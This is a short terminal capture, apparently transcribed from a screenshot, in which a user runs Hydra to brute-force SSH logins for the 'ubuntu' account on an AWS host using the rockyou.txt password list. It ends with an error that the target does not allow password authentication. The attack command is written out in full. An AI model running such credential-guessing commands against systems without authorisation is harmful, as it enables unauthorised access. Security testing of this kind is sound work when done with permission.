 ubuntu@ip-10-192-11-153:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-218-155-179.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-26 15:29:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwr
iting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-218-155-179.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.108:22/ does not support password authentication.
ubuntu@ip-10-192-11-153:~$